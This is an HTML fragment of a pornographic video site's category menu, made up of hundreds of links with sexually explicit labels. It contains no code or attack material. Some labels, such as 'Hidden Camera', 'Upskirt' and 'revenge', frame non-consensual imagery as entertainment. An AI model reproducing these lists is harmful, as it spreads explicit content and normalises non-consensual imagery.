                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/arab/" class="link">
                    Arab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young/" class="link">
                    Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/720p/" class="link">
                    720p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interactive/" class="link">
                    Interactive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exhibitionist/" class="link">
                    Exhibitionist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/italian/" class="link">
                    Italian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/topless/" class="link">
                    Topless
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chinese/" class="link">
                    Chinese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ghetto/" class="link">
                    Ghetto
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dwarf/" class="link">
                    Dwarf
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mouthful/" class="link">
                    Mouthful
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-penetration/" class="link">
                    Double Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/straight-sex/" class="link">
                    Straight Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/danish/" class="link">
                    Danish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fisting/" class="link">
                    fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominican/" class="link">
                    Dominican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/step-fantasy/" class="link">
                    Step Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgy/" class="link">
                    Orgy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/group-sex/" class="link">
                    Group Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teens/" class="link">
                    Teens 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taboo/" class="link">
                    Taboo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/softcore/" class="link">
                    Softcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/students/" class="link">
                    Students
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/african/" class="link">
                    African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuckold/" class="link">
                    Cuckold
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-and-young/" class="link">
                    Old and Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/south-african/" class="link">
                    South African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uncut/" class="link">
                    Uncut
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat-ass/" class="link">
                    Fat Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/maid/" class="link">
                    Maid
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-swapping/" class="link">
                    Cum Swapping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-ass/" class="link">
                    Cum In Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/british/" class="link">
                    British
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/joi/" class="link">
                    JOI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbc/" class="link">
                    BBC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/webcam/" class="link">
                    Webcam
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exotic/" class="link">
                    Exotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sauna/" class="link">
                    Sauna
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat/" class="link">
                    Fat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boob-play/" class="link">
                    Boob Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian/" class="link">
                    Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bodystocking/" class="link">
                    Bodystocking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/panties/" class="link">
                    Panties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teacher/" class="link">
                    Teacher
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/180-in-virtual-reality/" class="link">
                    180° in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-tits/" class="link">
                    Monster Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/audition/" class="link">
                    Audition
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romantic/" class="link">
                    Romantic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-black-cock/" class="link">
                    Big Black Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bulgarian/" class="link">
                    Bulgarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sbbw/" class="link">
                    SBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-clit/" class="link">
                    Big Clit
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-female/" class="link">
                    Solo Female
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/desi/" class="link">
                    desi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foursome/" class="link">
                    Foursome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbw/" class="link">
                    BBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puerto-rican/" class="link">
                    Puerto Rican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanish/" class="link">
                    Spanish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/french/" class="link">
                    French
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-years-old/" class="link">
                    18 Years Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jail/" class="link">
                    Jail
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cougar/" class="link">
                    Cougar
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheerleader/" class="link">
                    Cheerleader
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-ass/" class="link">
                    Black Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-next-door/" class="link">
                    Girl Next Door
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pick-up/" class="link">
                    Pick Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepmother/" class="link">
                    Stepmother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife/" class="link">
                    Wife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/perky-tits/" class="link">
                    Perky Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fetish/" class="link">
                    Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bondage/" class="link">
                    Bondage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepson/" class="link">
                    Stepson
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-blowjob/" class="link">
                    Double Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/smoking/" class="link">
                    Smoking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lactating/" class="link">
                    Lactating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/music/" class="link">
                    Music
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pawg/" class="link">
                    PAWG
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/east-asian/" class="link">
                    East Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/curvy/" class="link">
                    Curvy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/party/" class="link">
                    Party
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/striptease/" class="link">
                    Striptease
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gangbang/" class="link">
                    Gangbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/2d-in-virtual-reality/" class="link">
                    2D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dp/" class="link">
                    DP
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/submissive/" class="link">
                    Submissive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/couples/" class="link">
                    Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uniform/" class="link">
                    Uniform
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ffm-in-threesome/" class="link">
                    FFM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mom/" class="link">
                    Mom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-natural-tits/" class="link">
                    Big Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/penetration/" class="link">
                    Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romanian/" class="link">
                    Romanian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/algerian/" class="link">
                    Algerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/homemade/" class="link">
                    Homemade
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/massage/" class="link">
                    Massage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/public/" class="link">
                    Public
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-nipples/" class="link">
                    Small Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hungarian/" class="link">
                    Hungarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/australian/" class="link">
                    Australian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/role-play/" class="link">
                    Role Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/beach/" class="link">
                    Beach
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cumshot/" class="link">
                    Cumshot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/face-fucking/" class="link">
                    Face Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum/" class="link">
                    Cum
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/virtual-reality/" class="link">
                    virtual reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/squirting/" class="link">
                    Squirting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hairy-pussy/" class="link">
                    Hairy Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bitch/" class="link">
                    Bitch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/creampie/" class="link">
                    Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-tits/" class="link">
                    Black Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puffy-nipples/" class="link">
                    Puffy Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotel/" class="link">
                    hotel
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/college/" class="link">
                    College
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pantyhose/" class="link">
                    Pantyhose
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fucking/" class="link">
                    Ass Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kiss/" class="link">
                    kiss
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interracial/" class="link">
                    Interracial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal/" class="link">
                    Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/strapon/" class="link">
                    Strapon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threesomes/" class="link">
                    Threesomes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-face/" class="link">
                    Cum On Face
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/amateur/" class="link">
                    Amateur
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hindi/" class="link">
                    Hindi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/natural-tits/" class="link">
                    Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ebony/" class="link">
                    Ebony
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-nipples/" class="link">
                    Big Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-orgasm/" class="link">
                    Female Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milf/" class="link">
                    MILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/condom/" class="link">
                    Condom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titjob/" class="link">
                    Titjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty/" class="link">
                    Dirty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-naturals/" class="link">
                    Big Naturals
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ssbbw/" class="link">
                    SSBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov-in-virtual-reality/" class="link">
                    POV in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bukkake/" class="link">
                    bukkake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/backstage/" class="link">
                    Backstage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/office/" class="link">
                    Office
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gloryhole/" class="link">
                    GloryHole
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handjobs/" class="link">
                    Handjobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instagram/" class="link">
                    Instagram
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fingering/" class="link">
                    Ass Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepbrother/" class="link">
                    Stepbrother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/secretary/" class="link">
                    Secretary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tight-pussy/" class="link">
                    Tight Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black/" class="link">
                    Black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titfuck/" class="link">
                    Titfuck
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hook-up/" class="link">
                    Hook Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/older-men/" class="link">
                    older men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blue-eyed/" class="link">
                    Blue-eyed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rough-sex/" class="link">
                    Rough Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-ass/" class="link">
                    Big Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-swallowing/" class="link">
                    Cum Swallowing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/for-women/" class="link">
                    for women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mexican/" class="link">
                    Mexican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/1080p/" class="link">
                    1080p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/femdom/" class="link">
                    Femdom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathtub/" class="link">
                    Bathtub
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hidden-camera/" class="link">
                    Hidden Camera
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/footjob/" class="link">
                    Footjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdaughter/" class="link">
                    Stepdaughter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/busty/" class="link">
                    Busty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-creampie/" class="link">
                    Anal Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/erotic/" class="link">
                    Erotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sports/" class="link">
                    Sports
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fantasy/" class="link">
                    Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-tits/" class="link">
                    Big Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/revenge/" class="link">
                    revenge
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/eyeglasses/" class="link">
                    Eyeglasses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/saggy-tits/" class="link">
                    Saggy Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/russian/" class="link">
                    Russian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/canadian/" class="link">
                    Canadian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-boobs/" class="link">
                    Big Boobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-year-old/" class="link">
                    18 Year Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pierced-nipples/" class="link">
                    Pierced Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girlfriend/" class="link">
                    Girlfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowbang/" class="link">
                    Blowbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-mouth/" class="link">
                    Cum in Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mistress/" class="link">
                    Mistress
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blonde/" class="link">
                    Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petite/" class="link">
                    Petite
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/venezuelan/" class="link">
                    Venezuelan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-cock/" class="link">
                    Big Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/czech/" class="link">
                    Czech
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fmm-in-threesome/" class="link">
                    FMM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hospital/" class="link">
                    Hospital
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nerdy/" class="link">
                    Nerdy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-tits/" class="link">
                    Medium Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/husband/" class="link">
                    Husband
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/classroom/" class="link">
                    Classroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tits/" class="link">
                    Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette/" class="link">
                    Brunette
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiny/" class="link">
                    Tiny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo/" class="link">
                    Solo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mobile/" class="link">
                    Mobile
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-tits/" class="link">
                    Tattooed Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/torture/" class="link">
                    Torture
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette-on-blonde/" class="link">
                    Brunette on Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-tits/" class="link">
                    Small Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nurse/" class="link">
                    Nurse
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leather/" class="link">
                    Leather
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/t-girl/" class="link">
                    t-girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hardcore/" class="link">
                    Hardcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepsister/" class="link">
                    Stepsister
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/upskirt/" class="link">
                    upskirt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowjob/" class="link">
                    Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lingerie/" class="link">
                    Lingerie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babes/" class="link">
                    Babes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shaved-pussy/" class="link">
                    Shaved Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/costume/" class="link">
                    Costume
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tanned/" class="link">
                    Tanned
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-anal/" class="link">
                    Double Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bikini/" class="link">
                    Bikini
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdad/" class="link">
                    Stepdad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gaping/" class="link">
                    Gaping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/roommates/" class="link">
                    Roommates
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lesbians/" class="link">
                    Lesbians
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-on-black/" class="link">
                    black on black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/valentine-s-day/" class="link">
                    Valentine's Day
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cameltoe/" class="link">
                    Cameltoe
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reality/" class="link">
                    Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indonesian/" class="link">
                    Indonesian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-tits/" class="link">
                    Cum On Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asmr/" class="link">
                    ASMR
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pornstars/" class="link">
                    Pornstars
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thai/" class="link">
                    Thai
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stockings/" class="link">
                    Stockings
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bengali/" class="link">
                    Bengali
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-ass/" class="link">
                    Cum on Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boyfriend/" class="link">
                    boyfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-girl/" class="link">
                    Solo girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petting/" class="link">
                    Petting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/euro/" class="link">
                    Euro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/deepthroat/" class="link">
                    Deepthroat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-toys/" class="link">
                    Anal Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fake-tits/" class="link">
                    Fake Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ukrainian/" class="link">
                    Ukrainian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medical/" class="link">
                    Medical
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threeway/" class="link">
                    Threeway
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cock-sharing/" class="link">
                    Cock Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/redhead/" class="link">
                    Redhead
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gay/" class="link">
                    gay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-to-mouth/" class="link">
                    Ass to Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doggystyle/" class="link">
                    Doggystyle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brutal-sex/" class="link">
                    Brutal Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shower/" class="link">
                    shower
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facial/" class="link">
                    Facial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgasm/" class="link">
                    Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/colombian/" class="link">
                    Colombian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/workout/" class="link">
                    Workout
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shaved/" class="link">
                    Shaved
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cunnilingus/" class="link">
                    Cunnilingus
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscle/" class="link">
                    Muscle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cowgirl/" class="link">
                    Cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov/" class="link">
                    POV
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildos-toys/" class="link">
                    Dildos/Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-fucking/" class="link">
                    Nipple Fucking
                </a>
            </li>
                    <li class="item hidden">
